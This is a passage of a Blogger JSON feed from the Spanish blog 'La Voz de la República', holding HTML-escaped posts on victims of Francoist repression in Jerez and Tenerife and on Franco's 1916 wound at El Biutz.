a quienes, como ella, \ndemostraron un valor inquebrantable en la defensa de la libertad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFotografía © \u003Ca href=\"https:\/\/memoriahistoricadejerez.blogspot.com\/\" target=\"_blank\"\u003Ememoriahistoricadejerez.blogspot.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/memoriahistoricadejerez.blogspot.com\/\" target=\"_blank\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/jerezsinfronteras.es\/210763-la-nina-de-jerez-que-desafio-a-franco\/\" target=\"_blank\"\u003Ejerezsinfronteras.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5229522189624274211\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5229522189624274211?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5229522189624274211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5229522189624274211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/la-historia-de-dolores-sanchez-la-nina.html","title":"La historia de Dolores Sánchez, la niña de Jerez que desafió a Franco"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhetbYOsC-gZOltJzqZjjU_IY2at0xqQKRHgD_fhWoI1Ht6mDDObn41LteTH_vrosFWB8o7b7dfME7XImGjYe-77O839_1vZJ09R3eeDTXukBclLJfmZNsKGA8M4eRr_wuepUdenug3SH77onzzSpqTgohEbG5iyTARPrlBhpm-60SvXA8T5fn2IspoBHd4\/s72-c\/La%20historia%20de%20Dolores%20S%C3%A1nchez,%20la%20ni%C3%B1a%20de%20Jerez%20que%20desafi%C3%B3%20a%20Franco.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7764056424987847779"},"published":{"$t":"2025-08-09T07:00:00.022+02:00"},"updated":{"$t":"2025-08-09T07:00:00.121+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movimiento obrero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"Antonio Padilla, la penúltima víctima del franquismo en Tenerife "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\"\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-A8BhMPBMzaz7-fP4BmIyKuIeM0T-xjbpA4v7dd0bWBZFTr5t2AiMfJzkRhZXoOOYBuHUqdhFuJlRtYwcZahgfwdZljfhXq0RTQIXdZOa1RXry76HG3zO6DWyXP9-wmCG0IZ2VrW3EyeckIsaVA0Jrn1Nsw2JM4j0UUN7hyzI6yTAaZjibk7l7VsYXJO6\/s1920\/Antonio%20Padilla,%20la%20pen%C3%BAltima%20v%C3%ADctima%20del%20franquismo%20en%20Tenerife.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-A8BhMPBMzaz7-fP4BmIyKuIeM0T-xjbpA4v7dd0bWBZFTr5t2AiMfJzkRhZXoOOYBuHUqdhFuJlRtYwcZahgfwdZljfhXq0RTQIXdZOa1RXry76HG3zO6DWyXP9-wmCG0IZ2VrW3EyeckIsaVA0Jrn1Nsw2JM4j0UUN7hyzI6yTAaZjibk7l7VsYXJO6\/s320\/Antonio%20Padilla,%20la%20pen%C3%BAltima%20v%C3%ADctima%20del%20franquismo%20en%20Tenerife.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EAntonio Padilla, la penúltima víctima del franquismo en Tenerife\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EAngelo Nero\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna de esas últimas víctimas del franquismo, se llamaba Antonio Padilla Corona, un humilde cabuquero, un picapedrero que trabajaba en galerías de agua, y que había cogido unos cartuchos de dinamita de la mina para ir a pescar\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EUno\n de los relatos del revisionismo histórico es que el franquismo no fue \nuna dictadura tan brutal como otras, y que el régimen, tras la \nposguerra, se fue suavizando, hablando incluso de una cierta apertura \nque prepararía al país -que era menor de edad- para una democracia \nplena, aunque para ello hubiera que esperar a la desaparición del \nCaudillo. Pero a los miles de víctimas de la represión franquista \ndurante y después de la guerra, hay que sumarle el goteo incesante de \nmuertos en las cárceles y en las calles, de las que el régimen nunca dio\n cuenta. Ejecuciones legales -esto es, por orden judicial- las hubo \nhasta los momentos finales de la dictadura, como las de Humberto Baena, \nTxiki, Sánchez Bravo, García Sanz y Otaegui, pero también hubo muchos \nasesinatos extrajudiciales, durante y después del franquismo, tanto que \nautores, como Mariano Sánchez Soler, que no dudan en hablar de la \nTransición Sangrienta.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EUna de esas últimas víctimas \ndel franquismo, se llamaba Antonio Padilla Corona, un humilde cabuquero,\n un picapedrero que trabajaba en galerías de agua, y que había cogido \nunos cartuchos de dinamita de la mina para ir a pescar con su hermano y \nun amigo a Adeje, un municipio del sur de Tenerife, a donde se había \ndesplazado desde su localidad, La Mantanza de Acentejo, situado al norte\n de la isla. En su camino se encontró con una pareja de la Guardia \nCivil, y Antonio se quiso deshacer de la dinamita, tirándola en la \ncuneta, pero los agentes se percataron de ello y le dieron el alto. \nAntonio y sus acompañantes echaron a correr, y los guardia civiles \nabrieron fuego. Las plataneras protegieron a los que se pusieron en \nfuga, pero no a Antonio, que cayó muerto allí mismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“\u003Cspan\u003EComo\n mi hermano era una persona que todo le deba miedo, pues vio la guardia \ncivil y cogió y tiró el paquete de dinamita, a una engullera que había \npor debajo de Mar Azul”. Contaba el hermano de la víctima. “El guardia \ncivil le preguntó -¿Qué tiraste?- Y mi hermano se zafó y entonces jaló \npor la pistola y le dio el tiro y lo mató.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPor\n su parte, la hermana de Antonio señaló que “Franco dio carta blanca \npara disparar a matar, tenían autorización. Lo que hicieron con mi \nhermano fue un asesinato como hicieron con Antonio González Ramos, a \nquien unos policías franquistas mataron de una paliza en Tenerife el 30 \nde octubre de 1975, unos días después que a mi hermano. Yo fui a ver a \nla familia y les dije lo que había pasado con mi hermano también”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAntonio\n González Ramos, militante del Partido de Unificación Comunista en \nCanarias (PUCC) -llegó a ser la tercera fuerza política de las islas, a \nfinales de los años setenta, encuadrada en la coalición Unión del Pueblo\n Canario (UPC)-, fue torturado hasta la muerte por el inspector José \nMatute Fernández, en los sótanos de la Subdelegación del Gobierno en \nTenerife.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ETras el asesinato de Antonio Padilla, sus \nacompañantes pasaron dos días entre rejas, y la primera noticia que le \ndieron a su familia fue la de que había muerto por una explosión \nprovocada cuando se disponía a tirar la dinamita al mar. Después el juez\n togado militar, encargado de instruir la causa, sobreseyó el caso, \nconsiderando que la muerte era accidental. “Fue un tiro al aire para \nasustar” fue el argumento para que el juicio por el asesinato de Antonio\n nunca se celebrara.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/nuevarevolucion.es\/antonio-padilla-la-penultima-victima-del-franquismo-en-tenerife\/\" target=\"_blank\"\u003Enuevarevolucion.es\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7764056424987847779\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7764056424987847779?isPopup=true","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7764056424987847779"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7764056424987847779"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/antonio-padilla-la-penultima-victima.html","title":"Antonio Padilla, la penúltima víctima del franquismo en Tenerife "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-A8BhMPBMzaz7-fP4BmIyKuIeM0T-xjbpA4v7dd0bWBZFTr5t2AiMfJzkRhZXoOOYBuHUqdhFuJlRtYwcZahgfwdZljfhXq0RTQIXdZOa1RXry76HG3zO6DWyXP9-wmCG0IZ2VrW3EyeckIsaVA0Jrn1Nsw2JM4j0UUN7hyzI6yTAaZjibk7l7VsYXJO6\/s72-c\/Antonio%20Padilla,%20la%20pen%C3%BAltima%20v%C3%ADctima%20del%20franquismo%20en%20Tenerife.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2434535708797996387"},"published":{"$t":"2025-08-08T06:55:00.002+02:00"},"updated":{"$t":"2025-08-08T06:55:47.286+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra del Rif"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Historia"}],"title":{"type":"text","$t":"  La bala en El Biutz que casi impide a Franco ser dictador de España"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83wKKcb2ZhrLVOn7HQOFCYvwvgt0lapKl2X1L9RyUyDaz8uVx4GMn42MypoQZBuqqH4-cD11QrMjLzFMfw_2N25FCttsOVVUIvmNu4C3P1oqsPuLZLMfnvqo1Elb04HiNwAXYoMjR3pQe_D9vq9RN-3pqErSoIWnHpdOoq0hDF_s9QzoktNzFJ_vWfGg3\/s1920\/La%20bala%20en%20El%20Biutz%20que%20casi%20impide%20a%20Franco%20ser%20dictador%20de%20Espa%C3%B1a.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83wKKcb2ZhrLVOn7HQOFCYvwvgt0lapKl2X1L9RyUyDaz8uVx4GMn42MypoQZBuqqH4-cD11QrMjLzFMfw_2N25FCttsOVVUIvmNu4C3P1oqsPuLZLMfnvqo1Elb04HiNwAXYoMjR3pQe_D9vq9RN-3pqErSoIWnHpdOoq0hDF_s9QzoktNzFJ_vWfGg3\/s320\/La%20bala%20en%20El%20Biutz%20que%20casi%20impide%20a%20Franco%20ser%20dictador%20de%20Espa%C3%B1a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cmain id=\"main\"\u003E\u003Carticle id=\"post-89460\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa bala en El Biutz que casi impide a Franco ser dictador de España\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/article\u003E\u003Carticle id=\"post-89460\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana;\"\u003ERoberto Pereira\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/article\u003E\u003Carticle id=\"post-89460\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/article\u003E\u003Carticle id=\"post-89460\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/article\u003E\u003Carticle id=\"post-89460\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEntre los múltiples giros inesperados de la \u003Cb\u003Ehistoria de España\u003C\/b\u003E, pocos resultan tan determinantes como aquel instante en que una bala rozó el destino de un joven oficial. No fue solo un proyectil disparado en el fragor de la \u003Cb\u003EGuerra del Rif,\u003C\/b\u003E sino un punto de inflexión cuya onda expansiva se sentiría décadas después. El impacto no fue solo físico, sino simbólico, casi metafísico. ¿Qué ocurre cuando la muerte decide esperar? \u003Cb\u003E¿Puede una sola herida alterar el curso de toda una nación? \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cfigure data-carousel-extra=\"{\u0026quot;blog_id\u0026quot;:1,\u0026quot;permalink\u0026quot;:\u0026quot;https:\\\/\\\/revistaliterariaelcandelabro.blog\\\/2025\\\/08\\\/franco-guerra-rif-bala-que-cambio-historia\\\/\u0026quot;}\"\u003E\u003Cfigure\u003E\u0026nbsp;\u003C\/figure\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"89458\" data-comments-opened=\"0\" data-id=\"89458\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"file_00000000dcc4622f9a8f64f5f6150ff17346936727266128913\" data-large-file=\"https:\/\/i0.wp.com\/revistaliterariaelcandelabro.blog\/wp-content\/uploads\/2025\/08\/file_00000000dcc4622f9a8f64f5f6150ff17346936727266128913.png?fit=616%2C924\u0026amp;ssl=1\" data-medium-file=\"https:\/\/i0.wp.com\/revistaliterariaelcandelabro.blog\/wp-content\/uploads\/2025\/08\/file_00000000dcc4622f9a8f64f5f6150ff17346936727266128913.png?fit=200%2C300\u0026amp;ssl=1\" data-orig-file=\"https:\/\/i0.wp.com\/revistaliterariaelcandelabro.blog\/wp-content\/uploads\/2025\/08\/file_00000000dcc4622f9a8f64f5f6150ff17346936727266128913.png?fit=1024%2C1536\u0026amp;ssl=1\" data-orig-size=\"1024,1536\" data-permalink=\"https:\/\/revistaliterariaelcandelabro.blog\/2025\/08\/franco-guerra-rif-bala-que-cambio-historia\/file_00000000dcc4622f9a8f64f5f6150ff17346936727266128913\/\" data-recalc-dims=\"1\" height=\"640\" src=\"https:\/\/i0.wp.com\/revistaliterariaelcandelabro.blog\/wp-content\/uploads\/2025\/08\/file_00000000dcc4622f9a8f64f5f6150ff17346936727266128913.png?resize=616%2C924\u0026amp;ssl=1\" width=\"427\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\u003C\/figure\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EImagen creada por inteligencia artificial por Chat-GPT para El Candelabro.\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003ELa bala que casi cambió la historia: el destino herido de Francisco Franco \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el convulso año de 1916, en plena \u003Cstrong\u003EGuerra del Rif\u003C\/strong\u003E, un joven \u003Cstrong\u003EFrancisco Franco\u003C\/strong\u003E\n estuvo a punto de morir en las colinas de El Biutz, cerca de Ceuta. \nAquel suceso, que casi lo elimina del tablero político antes siquiera de\n pisarlo, se ha convertido en un episodio mítico dentro de la \nhistoriografía española. La bala que penetró su abdomen no solo marcó su\n carne, sino que pareció sellar un destino. Muchos se preguntan si fue \nla suerte, el azar o una enigmática providencia la que salvó a quien \nsería el futuro dictador de España.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante la \u003Cstrong\u003Ecampaña militar en Marruecos\u003C\/strong\u003E, el\n capitán Franco lideró una carga a bayoneta contra posiciones rifeñas \natrincheradas. Era parte del entonces Regimiento del África, una unidad \nde élite que nutría su gloria con sangre en los agrestes terrenos del \nnorte africano. En medio del fuego cruzado, Franco fue impactado en el \nbajo vientre por una bala enemiga. La herida era profunda, peligrosa y, \nsegún informes médicos de la época, prácticamente mortal. Se temió por \nsu vida, y algunos incluso lo dieron por perdido.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAquel disparo, sin embargo, no solo no acabó con su vida, \nsino que contribuyó a forjar su leyenda. Mientras agonizaba en la arena,\n Franco se negó a perder el control de sus tropas. Dio órdenes, gritó \ninstrucciones, y se negó a ser evacuado sin asegurar la posición. Esa \nimagen del capitán herido, pero férreo, resonó con fuerza en los \ncírculos militares. Su resiliencia fue tomada como señal de carácter y \ntemple, elementos clave en su posterior ascenso dentro del ejército \nespañol.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHay quienes sostienen que la \u003Cstrong\u003Eherida de guerra de Franco\u003C\/strong\u003E\n fue un golpe de suerte camuflado en tragedia. El rumor de que perdió un\n testículo alimentó la narrativa de su virilidad estoica, incluso cuando\n su cuerpo había sido dañado. Este mito dio origen a la idea de que \nFranco poseía una “baraka”, una suerte de \u003Cstrong\u003Eprotección divina\u003C\/strong\u003E\n o destino predestinado. La palabra, de origen árabe, implica una \nbendición sobrenatural que otorga invulnerabilidad o poder. Para sus \nseguidores más fervientes, esa baraka explicaba su supervivencia en el \ncampo de batalla y su improbable ascenso en la política española.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa construcción simbólica del personaje se consolidó con el \npaso de los años. La idea de que Franco fue un hombre “salvado para algo\n más grande” sirvió como base para justificar su rol durante la Guerra \nCivil y su régimen posterior. Desde esta perspectiva, su vida se vuelve \nuna narrativa de \u003Cstrong\u003Eprovidencia histórica\u003C\/strong\u003E, donde la bala \nde El Biutz no fue un accidente sino una señal. Esto permitió a sus \npartidarios vincularlo con figuras casi mesiánicas, elevándolo por \nencima de la mera contingencia humana.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde un punto de vista \u003Cstrong\u003Ehistórico y militar\u003C\/strong\u003E,\n el episodio representa el cruce entre azar y estructura. Franco era un \noficial competente, disciplinado y ambicioso, cualidades que sin duda \nhubiesen asegurado una carrera militar relevante. Pero es imposible \nignorar cómo esa herida lo transformó en símbolo. Recibió la \u003Cstrong\u003ECruz Laureada de San Fernando\u003C\/strong\u003E,\n la más alta condecoración militar española, por su actuación en El \nBiutz. Esa distinción no solo elevó su rango y prestigio, sino que lo \ncolocó bajo los reflectores del Alto Mando, abriendo el camino hacia el \ngeneralato.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESi la muerte lo hubiese alcanzado en aquella duna marroquí, \nEspaña probablemente habría tenido un siglo XX muy distinto. Sin Franco,\n la balanza de poder entre los generales sublevados en 1936 tal vez se \nhabría inclinado hacia figuras más moderadas o más radicales. Tal vez no\n hubiese existido un solo \u003Cstrong\u003Edictador en España\u003C\/strong\u003E, sino una \njunta militar efímera. O tal vez el golpe de Estado habría fracasado sin\n un líder que supiera unificar facciones, como lo hizo Franco con los \ncarlistas, falangistas y militares conservadores.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el análisis de la \u003Cstrong\u003Eguerra colonial española\u003C\/strong\u003E,\n la figura de Franco se inscribe como producto del conflicto. Fue en \nÁfrica donde se forjaron muchos de los futuros protagonistas de la \nGuerra Civil. El entrenamiento en combate, la brutalidad del enemigo y \nla permisividad de la cadena de mando con tácticas extremas generaron \nuna casta de oficiales endurecidos, convencidos de que el orden solo \npodía imponerse con fuerza. El trauma africano dejó una marca \npsicológica en el ejército español, y Franco fue uno de sus más fieles \nexponentes.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA nivel simbólico, la narrativa de la herida sirve también \ncomo elemento de cohesión ideológica. En regímenes autoritarios, el \nlíder suele ser presentado como un hombre elegido por el destino, cuya \nvida posee un valor casi sagrado. La bala que no mató a Franco funciona \nen ese sentido como prueba de su invulnerabilidad, de su supuesta \nconexión con lo eterno. Este mito fue explotado por el régimen \nfranquista en su propaganda, especialmente durante la posguerra, para \nalimentar el culto al Caudillo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin embargo, esta visión de \u003Cstrong\u003EFranco como instrumento de la providencia\u003C\/strong\u003E\n también revela los mecanismos con los que se construyen las \nlegitimidades políticas. La historia está plagada de líderes que \nutilizaron heridas, atentados o desgracias para cimentar su poder. El \npropio 